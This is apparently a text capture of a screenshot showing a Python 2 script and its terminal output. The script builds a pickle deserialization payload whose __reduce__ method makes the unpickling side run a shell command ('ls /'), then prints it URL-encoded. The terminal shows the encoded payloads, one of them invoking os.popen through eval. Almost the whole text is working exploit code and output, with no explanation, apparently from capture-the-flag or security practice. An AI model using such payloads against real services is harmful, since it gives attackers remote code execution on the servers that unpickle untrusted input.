 Open
2.py
~/Desktop
Save
1 import pickle
2 import urllib
3 import commands
4
5 class payload(object):
6     def __reduce__(self):
7         return (commands.getoutput,('ls /',))
8
9 a = payload()
10 print urllib.quote(pickle.dumps(a))
11
zkk@ubuntu: ~/Desktop
zkk@ubuntu:~/Desktop$ python2 2.py
c__builtin__%0Aeval%0Ap0%0A%28S%22__import__%28%27os%27%29.popen%28%27ls%27%29.r
ead%28%29%22%0Ap1%0Atp2%0ARp3%0A.
zkk@ubuntu:~/Desktop$ python2 2.py
  File "2.py", line 4
SyntaxError: Non-ASCII character '\xe4' in file 2.py on line 4, but no encoding
declared; see http://python.org/dev/peps/pep-0263/ for details
zkk@ubuntu:~/Desktop$ python2 2.py
ccommands%0Agetoutput%0Ap0%0A%28S%27ls%20/%27%0Ap1%0Atp2%0ARp3%0A.
zkk@ubuntu:~/Desktop$